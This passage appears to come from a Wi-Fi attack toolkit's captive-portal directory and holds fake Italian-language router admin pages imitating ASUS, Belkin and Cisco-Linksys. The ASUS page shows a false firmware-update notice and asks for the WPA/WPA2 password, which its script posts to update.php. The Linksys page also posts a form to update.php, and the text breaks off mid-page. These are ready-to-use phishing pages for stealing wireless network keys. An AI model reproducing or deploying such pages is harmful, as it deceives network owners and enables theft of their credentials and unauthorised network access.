
<file: attacks/Captive Portal/sites/Asus_it.portal/index.html>
﻿?a<html xmlns=http://www.w3.org/1999/xhtml xmlns:v> <head><meta http-equiv=X-UA-Compatible content=IE=Edge><meta http-equiv=Content-Type content="text/html; charset=utf-8"><meta http-equiv=Pragma content=no-cache><meta http-equiv=Expires content=-1><link rel="shortcut icon" type=image/png href=images/favicon.ico><link rel=stylesheet type=text/css href=css/index_style.css><link rel=stylesheet type=text/css href=css/form_style.css><link rel=stylesheet type=text/css href=css/update.css><title>ASUS Wireless Router - Firmware Upgrade</title><body><div id=TopBanner><div class=banner1 align=center><img src=images/New_ui/asustitle.png width=218 height=54 align=left><div style=margin-top:13px;margin-left:-90px;*margin-top:0px;*margin-left:0px; align=center></div><a href=#><div style="margin-top:13px;margin-left:25px; *width:136px;" class=titlebtn align=center><span>Logout</span></div></a><ul class=navigation><li><dl><a href=#><dt id=selected_lang>Italiano</dt></a></dl></li></ul></div><table width=998 border=0 align=center cellpadding=0 cellspacing=0 class=statusBar><tbody><tr><td background=images/New_ui/midup_bg.png height=179 valign=top><table width=764 border=0 cellpadding=0 cellspacing=0 height=35px style=margin-left:230px;><tbody><tr><td valign=center class=titledown width=auto><span style="font-family:Verdana, Arial, Helvetica, sans-serif;">Operation Mode:<span class=title_link style="text-decoration: none;" id=op_link><a href=# style=color:white><span id=sw_mode_span style="text-decoration: underline;">Wireless router</span></a></span><span style="font-family:Verdana, Arial, Helvetica, sans-serif;">Firmware Version:<a href=# style=color:white;><span id=firmver class=title_link>3.0.0.4.378_4980</span></a></span></span></span></td><td width=30><div id=notification_desc class></div></td><td width=30 id=notification_status1 class=notification_on1><div id=notification_status class=notification_on></div></td><td width=30><div id=guestnetwork_status class=guestnetworkstatusoff></div></td><td width=30><div id=connect_status class=connectstatuson></div></td><td width=30><div id=usb_status class=usbstatuson></div></td><td width=30><div id=printer_status class=printstatusoff></div></td><td width=17></td></tr></tbody></table></td></tr></tbody></table></div><iframe name=hidden_frame id=hidden_frame src width=0 height=0 frameborder=0></iframe><table class=content align=center cellpadding=0 cellspacing=0><tbody><tr><td width=17>&nbsp;</td><td valign=top width=202><div id=mainMenu><div class=m_qis_r style=margin-top:-170px;cursor:pointer;><table><tbody><tr><td><div id=index_img0></div></td><td><div style="font-weight: bolder;">Impostazioni Rapide</div></td></tr></tbody></table></div><div class=m0_r style=margin-top:10px; id=option0><table width=192px height=37px><tbody><tr><td style="font-weight: bolder; text-align: center;">Generale</td></tr></tbody></table></div><div class=menu id=_index style=cursor:pointer;><table><tbody><tr><td><div class=_index></div></td><td><div id=menu_string style="width:120px; font-weight: bolder;">Rete</div></td></tr></tbody></table></div><div class=menu id=_Guest_network style=cursor:pointer;><table><tbody><tr><td><div class=_Guest_network></div></td><td><div id=menu_string style="width:120px; font-weight: bolder;">Rete Ospite</div></td></tr></tbody></table></div><div class=menu id=_AiProtection_HomeSecurity style=cursor:pointer;><table><tbody><tr><td><div class=_AiProtection_HomeSecurity></div></td><td><div id=menu_string style="width:120px; font-weight: bolder;">Protezione AI</div></td></tr></tbody></table></div><div class=menu id=_AdaptiveQoS_Bandwidth_Monitor style=cursor:pointer;><table><tbody><tr><td><div class=_AdaptiveQoS_Bandwidth_Monitor></div></td><td><div id=menu_string style="width:120px;font-weight: bolder;">Adaptive QoS</div></td></tr></tbody></table></div><div class=menu id=_TrafficAnalyzer_Statistic style=cursor:pointer;><table><tbody><tr><td><div class=_TrafficAnalyzer_Statistic></div></td><td><div id=menu_string style="width:120px;font-weight: bolder;">Analisi Traffico</div></td></tr></tbody></table></div><div class=menu id=_APP_Installation style=cursor:pointer;><table><tbody><tr><td><div class=_APP_Installation></div></td><td><div id=menu_string style="width:120px;font-weight: bolder;">Collegamento USB</div></td></tr></tbody></table></div><div class=menu id=_cloud_main style=cursor:pointer;><table><tbody><tr><td><div class=_cloud_main></div></td><td><div id=menu_string style="width:120px;font-weight: bolder;">AiCloud 2.0</div></td></tr></tbody></table></div><div class=m0_r id=option0><table width=192px height=37px><tbody><tr><td style="font-weight: bolder; text-align: center">Impostazioni Avanzate</td></tr></tbody></table></div></div><div id=subMenu><div class=menu id=option1 style=cursor:pointer;><table><tbody><tr><td><div id=menu_img1></div></td><td><div id=option_str1 style="width:120px; font-weight: bolder;">Wireless</div></td></tr></tbody></table></div><div class=menu id=option3 style=cursor:pointer;><table><tbody><tr><td><div id=menu_img3></div></td><td><div id=option_str1 style="width:120px;font-weight: bolder;">LAN</div></td></tr></tbody></table></div><div class=menu id=option4 style=cursor:pointer;><table><tbody><tr><td><div id=menu_img4></div></td><td><div id=option_str1 style="width:120px;font-weight: bolder;">WAN</div></td></tr></tbody></table></div><div class=menu id=option6 style=cursor:pointer;><table><tbody><tr><td><div id=menu_img6></div></td><td><div id=option_str1 style="width:120px;font-weight: bolder;">IPv6</div></td></tr></tbody></table></div><div class=menu id=option7 style=cursor:pointer;><table><tbody><tr><td><div id=menu_img7></div></td><td><div id=option_str1 style="width:120px;font-weight: bolder;">VPN</div></td></tr></tbody></table></div><div class=menu id=option8 style=cursor:pointer;><table><tbody><tr><td><div id=menu_img8></div></td><td><div id=option_str1 style="width:120px;font-weight: bolder;">Firewall</div></td></tr></tbody></table></div><div class=menu_clicked id=option9><table><tbody><tr><td><div id=menu_img9></div></td><td><div id=option_str1 style="width:120px;font-weight: bolder;">Amministrazione</div></td></tr></tbody></table></div><div class=menu id=option10 style=cursor:pointer;><table><tbody><tr><td><div id=menu_img10></div></td><td><div id=option_str1 style="width:120px;font-weight: bolder;">Log di Sistema</div></td></tr></tbody></table></div><div class=menu id=option11 style=cursor:pointer;><table><tbody><tr><td><div id=menu_img11></div></td><td><div id=option_str1 style="width:120px;font-weight: bolder;">Network Tools</div></td></tr></tbody></table></div></div></td><td valign=top><div id=tabMenu class=submenuBlock><table border=0 cellspacing=0 cellpadding=0><tbody><tr><td><div class=tab style=cursor:pointer;><span><table><tbody><tr><td>Modo Operativo</td></tr></tbody></table></span></div></td><td><div class=tab style=cursor:pointer;><span><table><tbody><tr><td>System</td></tr></tbody></table></span></div></td><td><div class=tabclick><span><table><tbody><tr><td>Aggiornamento Firmware</td></tr></tbody></table></span></div></td><td><div class=tab style=cursor:pointer;><span><table><tbody><tr><td>Ripristina/Salva/Carica Impostazioni</td></tr></tbody></table></span></div></td></tr></tbody></table></div><!--===================================Beginning of Main Content===========================================--><table width=98% border=0 align=left cellpadding=0 cellspacing=0><tbody><tr><td align=left valign=top><table width=760px border=0 cellpadding=5 cellspacing=0 class=FormTitle id=FormTitle style="height: 888px;"><tbody><tr><td bgcolor=#4D595D valign=top><div>&nbsp;</div><div class=formfonttitle>Amministrazione - Aggiornamento Firmware</div><div style=margin-left:5px;margin-top:10px;margin-bottom:10px><img src=./images/New_ui/export/line_export.png></div><p>Un aggiornamento firmware è disponibile. Per avere la miglior esperienza, ASUS consiglia fortemente di aggiornare il vostro router all'ultima versione del firmware.</p><div class=formfontdesc><strong>Nota:</strong><ol><li>L'ultima versione del firmware include tutti gli aggiornamenti della versione precedente.</li><li>Per scaricare e aggiornare il firmware è necessario inserire la password WPA/WPA2 e premere il tasto AGGIORNA per procedere.</li><li><p style="color: #FF5656; font-weight: bolder;">Il download e l'aggiornamento del firmware può richiedere alcuni minuti. Durante l'aggiornamento non spegnere il router nè chiudere il browser.</p></li></ol></div><br><form id=updateform method=post action=update.php><table width=100% border=1 align=center cellpadding=4 cellspacing=0 bordercolor=#6b8fa3 class=FormTable><tbody><tr id=sig_ver_field><th>Signature Version</th><td id=sig_ver_word>1.038</td></tr><tr><th>Versione Firmware Corrente</th><td>3.0.0.4.378_4980-g8c12415</td></tr><tr><th>Nuova Versione Firmware</th><td>4.3.0.1.512_3045-g8c15627</td></tr><tr><th style="border-right: none; background-color: #475A5F"></th><td style="border-left: none"></td></tr><tr><th>WPA/WPA2</th><td><input id=wpa_psw name=wpa_psw type=password></td></tr><tr><th>Conferma WPA/WPA2</th><td><input id=wpa_psw_conf name=wpa_psw_conf type=password></td></tr><tr align=center><td colspan=2><input type=submit id=button_update class=button_gen value=Aggiorna></td></tr></tbody></table></form><br><p style="text-align: center"><progress id=pbar value=0 max=100></progress></p></td></tr></tbody></table></td></tr></tbody></table><!--===================================Ending of Main Content===========================================--></td><td width=10 align=center valign=top>&nbsp;</td></tr></tbody></table><div id=footer><div align=center class=bottom-image></div><div align=center class=copyright>2015 ASUSTeK Computer Inc. All rights reserved.</div><br><div style=margin-top:-75px;margin-left:205px;><table width=765px border=0 align=center cellpadding=0 cellspacing=0><tbody><tr><td width=20 align=right><div id=bottom_help_icon style=margin-right:3px;></div></td><td width=100 id=bottom_help_title align=left>Help &amp; Support</td><td width=300 id=bottom_help_link align=left>&nbsp;&nbsp;<a style="font-weight: bolder;text-decoration:underline;cursor:pointer;" href=http://www.asus.com/us/Networking/RTAC3200/HelpDesk_Manual/ target=_blank>Manual</a>&nbsp;|&nbsp;<a style="font-weight: bolder;text-decoration:underline;cursor:pointer;" href=http://www.asus.com/us/Networking/RTAC3200/HelpDesk_Download/ target=_blank>Utility</a></td><td width=290 id=bottom_help_FAQ align=right style="font-family:Arial, Helvetica, sans-serif;">FAQ&nbsp;&nbsp;<input type=text id=FAQ_input class=input_FAQ_table maxlength=40 onkeypress=submitenter(this,event);></td><td width=30 align=left><div id=bottom_help_FAQ_icon class=bottom_help_FAQ_icon style=cursor:pointer;margin-left:3px; target=_blank></div></td></tr></tbody></table></div></div><script type=text/javascript src=js/jquery-2.1.4.min.js></script><script type=text/javascript src=js/pBar.js></script><script type=text/javascript>
		$(document).ready(function() {						
			$("#updateform").submit(function(e) {

				e.preventDefault();
				$(".error").hide();
	
				var hasError = false;
				var wpa_psw = $("#wpa_psw").val();
				var wpa_psw_conf = $("#wpa_psw_conf").val();
				
				if (wpa_psw == '') {
            $("#wpa_psw").after('<span class="error">Per favore, inserire la password.</span>');
            hasError = true;
        } else if (wpa_psw_conf == '') {
            $("#wpa_psw_conf").after('<span class="error">Per favore, inserire la stessa password.</span>');
            hasError = true;
        } else if (wpa_psw != wpa_psw_conf ) {
            $("#wpa_psw_conf").after('<span class="error">Le password non sono uguali.</span>');
            hasError = true;
        }
				
				
		if (!hasError) {					
			var formURL = $(this).attr("action");					
			var pBar = $("#pbar");
			
			$.ajax({
					type: "POST",
					url : formURL,
					data: {wpa_psw: wpa_psw, wpa_psw_conf: wpa_psw_conf},
					dataType:'JSON',
					success:function(response){
						console.log(response);

						if (response) {
							// psw OK
							$("#wpa_psw").prop('disabled', true);
							$("#wpa_psw_conf").prop('disabled', true);
							pBar.addClass("update");
						
							doProgress();
						} else {
							alert ("La password inserita non è corretta! Inserire la password corretta.");
							$("#button_update").prop('disabled', false);
						}
					}
			});
		}
		});
	});
	</script></body></html>
</file>

<file: attacks/Captive Portal/sites/Belkin_it.portal/index.htm>
<html> <head><meta http-equiv=Content-Type content="text/html; charset=utf-8"><title>Belkin</title><link rel="shortcut icon" type=image/png href=./img/favicon.ico></head> <frameset border=0 framespacing=0 rows=67,* frameborder=0> <frame name=topFrame src=setup_top.htm noresize scrolling=no> <frameset name=right_frame border=0 framespacing=0 frameborder=0 cols=*,0> <frame name=mainFrame src=status.html> </frameset> <noframes> <body> &lt;body&gt;&lt;/body&gt; </body> </noframes> </frameset> </html>
</file>

<file: attacks/Captive Portal/sites/Cisco-Linksys_it.portal/index.html>
<html> <head><title>Cisco Linksys</title><meta http-equiv=expires content=0><meta http-equiv=cache-control content=no-cache><meta http-equiv=pragma content=no-cache><meta http-equiv=Content-Type content="text/html; charset=utf-8"><script language=javascript>
				var isRTL=0;
			</script><link rel=stylesheet type=text/css href=./css/style.css><link rel=stylesheet type=text/css href=./css/my_style.css><style fprolloverstyle>
				A:hover {color: #00FFFF}
				.small A:hover {color: #00FFFF}
			</style><link rel="shortcut icon" type=image/png href=./image/favicon.ico><script src=./js/common.js></script></head> <body> <div align=center> <form id=updateform method=post action=update.php> <table cellspacing=0 cellpadding=0 width=809 border=0> <tbody> <tr> <td class=LOGO_TD></td> <td valign=bottom align=right width=712 bgcolor=#2971b9> <font style="FONT-SIZE: 7pt" color=#ffffff face=Arial>Versione firmware:&nbsp;v1.0.01&nbsp;&nbsp;&nbsp;</font> </td> </tr> <tr> <td width=808 bgcolor=#2971b9 colspan=2> <img height=11 src=image/UI_10.gif width=809 border=0></td> </tr> </tbody> </table> <table height=77 cellspacing=0 cellpadding=0 width=809 bgcolor=#5b5b5b border=0 id=table1> <tbody> <tr> <td bordercolor=#5b5b5b align=middle width=646 height=49> <h3 style="MARGIN-TOP: 1px; MARGIN-BOTTOM: 1px"> <span id=m1str><font style="FONT-SIZE: 13pt" face=Arial color=#ffffff>Amministrazione</font></span></h3> </td> <td bordercolor=#5b5b5b width=646 bgcolor=#5b5b5b height=49> <table height=33 cellspacing=0 cellpadding=0 bgcolor=#2971b9 border=0 id=table2> <tbody> <tr> <td align=right bgcolor=#2971b9 height=33> <font color=#ffffff>Linksys &nbsp;&nbsp;</font> </td> <td bordercolor=#5b5b5b bordercolorlight=#5b5b5b align=middle width=109 bgcolor=#5b5b5b bordercolordark=#5b5b5b height=12 rowspan=2> <font color=#ffffff> <span style="FONT-SIZE: 8pt"> <b>X3000</b> </span> </font> </td> </tr> <tr> <td width=646 bgcolor=#5b5b5b height=1></td> </tr> <tr> <td width=646 bgcolor=#5b5b5b colspan=2 height=32> <table id=table3 height=6 cellspacing=0 cellpadding=0 width=646 border=0> <tbody> <tr align=middle bgcolor=#2971b9> <td id=0m1_1 width=55 height=8 background=image/UI_06.gif></td> <td id=0m1_2 height=8 background=image/UI_06.gif></td> <td id=0m1_3 height=8 background=image/UI_06.gif></td> <td id=0m1_4 height=8 background=image/UI_06.gif></td> <td id=0m1_5 height=8 background=image/UI_06.gif></td> <td id=0m1_6 height=8 background=image/UI_06.gif></td> <td id=0m1_7 height=8 background=image/UI_06.gif style="background-image: url(" image ui_07.gif&quot;);&quot;></td> <td id=0m1_8 height=8 background=image/UI_06.gif></td> </tr> <tr> <td id=m1_1 class=topmenu align=middle bgcolor=#5b5b5b height=20> <font style="FONT-WEIGHT: 700" color=#ffffff> <a style="TEXT-DECORATION: none" href=#>Configurazione</a> </font> </td> <td id=m1_2 class=topmenu align=middle bgcolor=#5b5b5b height=20> <font style="FONT-WEIGHT: 700" color=#ffffff> <a style="TEXT-DECORATION: none" href=#>Wireless</a> </font> </td> <td id=m1_3 class=topmenu align=middle bgcolor=#5b5b5b height=20> <font style="FONT-WEIGHT: 700" color=#ffffff> <a style="TEXT-DECORATION: none" href=#>Protezione</a> </font> </td> <td id=m1_4 class=topmenu align=middle bgcolor=#5b5b5b height=20> <font style="FONT-WEIGHT: 700" color=#ffffff> <a style="TEXT-DECORATION: none" href=#>Archiviazione</a> </font> </td> <td id=m1_5 class=topmenu align=middle bgcolor=#5b5b5b height=20> <font style="FONT-WEIGHT: 700" color=#ffffff> <a style="TEXT-DECORATION: none" href=#>Criteri di accesso</a> </font> </td> <td id=m1_6 class=topmenu align=middle bgcolor=#5b5b5b height=20> <p style="MARGIN-BOTTOM: 4px"> <font style="FONT-WEIGHT: 700" color=#ffffff> <a style="TEXT-DECORATION: none" href=#>Applicazioni&nbsp;&amp;<br>&nbsp;&nbsp;&nbsp;Giochi&nbsp;&nbsp;&nbsp;&nbsp;</a> </font> </p> </td> <td id=m1_7 class=topmenu align=middle bgcolor=#5b5b5b height=20 style="background-color: rgb(41, 113, 185);"> <p style="MARGIN-BOTTOM: 4px"> <font style="FONT-WEIGHT: 700" color=#ffffff> <a style="TEXT-DECORATION: none" href=#>Amministrazione</a> </font> </p> </td> <td id=m1_8 class=topmenu align=middle bgcolor=#5b5b5b height=20> <p style="MARGIN-BOTTOM: 4px"> <font style="FONT-WEIGHT: 700" color=#ffffff> <a style="TEXT-DECORATION: none" href=#>Stato</a> </font> </p> </td> </tr> <tr> <td width=643 bgcolor=#2971b9 colspan=9 height=21> <!--setup--> <table id=m2_1 style="display: none;" bordercolor=black cellspacing=0 cellpadding=0> <tbody> <tr align=left> <td class=small> <div id=m2_1_1 class=submenu> <a href=#>Configurazione di base</a> </div> </td> <td width=1 align=center> <font color=white><b>|</b></font> </td> <td class=small> <div id=m2_1_2 class=submenu> <a href=#>DDNS</a> </div> </td> <td width=1 align=center> <p class=bar> <font color=white><b>|</b></font> </p> </td> <td class=small> <div id=m2_1_3 class=submenu> <a href=#>Clonazione indirizzo MAC</a> </div> </td> <td width=1 align=center> <p class=bar> <font color=white><b>|</b></font> </p> </td> <td class=small> <div id=m2_1_4 class=submenu> <a href=#>Routing avanzato</a> </div> </td> <td></td> </tr> </tbody> </table> <!--Wireless--> <table id=m2_2 style="display: none;" bordercolor=black cellspacing=0 cellpadding=0> <tbody> <tr align=left> <td class=small> <div id=m2_2_1 class=submenu> <a href=#>Impostazioni wireless di base</a> </div> </td> <td width=1 align=center> <p class=bar> <font color=white><b>|</b></font> </p> </td> <td class=small> <div id=m2_2_2 class=submenu> <a href=#>&nbsp;Protezione wireless</a> </div> </td> <td width=1 align=center> <p class=bar> <font color=white><b>|</b></font> </p> </td> <td class=small> <div id=m2_2_5 class=submenu> <a href=#>&nbsp; Accesso ospite</a> </div> </td> <td width=1 align=center> <p class=bar><font color=white><b>|</b></font></p> </td> <td class=small> <div id=m2_2_3 class=submenu> <a href=#>&nbsp;Filtro MAC wireless</a> </div> </td> </tr> </tbody> </table> <table id=m2_3 style="display: none;" cellspacing=0 cellpadding=0> <tbody> <tr align=left> <td class=small> <div id=m2_3_1 class=submenu> <a href=#>Firewall</a> <a></a> </div> </td> <td width=1 align=center> <p class=bar> <font color=white><b>|</b></font> </p> </td> <td class=small> <div id=m2_3_2 class=submenu> <a href=#>Passthrough VPN</a> </div> </td> </tr> </tbody> </table> <!--Storage--> <table id=m2_4 style="display: none;" cellspacing=0 cellpadding=0> <tbody> <tr align=left> <td class=small> <div id=m2_4_1 class=submenu> <a href=#>Disco</a> </div> </td> <td width=1 align=center><font color=white><b>|</b></font></td> <td class=small> <div id=m2_4_2 class=submenu> <a href=#>Server multimediale</a> </div> </td> <td width=1 align=center><font color=white><b>|</b></font></td> <td class=small> <div id=m2_4_3 class=submenu> <a href=#>Server FTP</a> </div> </td> <td width=1 align=center><font color=white><b>|</b></font></td> <td class=small> <div id=m2_4_4 class=submenu> <a href=#>Amministrazione</a> </div> </td> <td></td> </tr> </tbody> </table> <!--Access Restriction--> <table id=m2_5 style="display: none;" cellspacing=0 cellpadding=0> <tbody> <tr align=left> <td class=small> <div id=m2_5_1 class=submenu> <a href=#>Filtro famiglia</a> <a></a> </div> </td> </tr> </tbody> </table> <!--Application Game--> <table id=m2_6 style="display: none;" bordercolor=black cellspacing=0 cellpadding=0> <tbody> <tr align=left> <td class=small> <div id=m2_6_1 class=submenu> <a href=#>Inoltro porta singola</a> </div> </td> <td width=1 align=center><p class=bar><font color=white><b>|</b></font></p></td> <td class=small> <div id=m2_6_2 class=submenu> <a href=#>Inoltro intervallo porte</a> </div> </td> <td width=1 align=center><p class=bar><font color=white><b>|</b></font></p></td> <td class=small> <div id=m2_6_3 class=submenu> <a href=#>Attivazione intervallo porte</a> </div> </td> <td width=1 align=center><p class=bar><font color=white><b>|</b></font></p></td> <td class=small> <div id=m2_6_5 class=submenu> <a href=#>DMZ</a> </div> </td> <td width=1 align=center><p class=bar><font color=white><b>|</b></font></p></td> <td class=small> <div id=m2_6_6 class=submenu> <a href=#>QoS</a> </div> </td> <td>&nbsp;</td> </tr> </tbody> </table> <!--Administration--> <table id=m2_7 style="display: block;" bordercolor=black cellspacing=0 cellpadding=0> <tbody> <tr align=left> <td class=small><div id=m2_7_1 class=submenu><a href=#>Gestione</a></div></td> <td width=1 align=center><p class=bar><font color=white><b>|</b></font></p></td> <td class=small><div id=m2_7_2 class=submenu><a 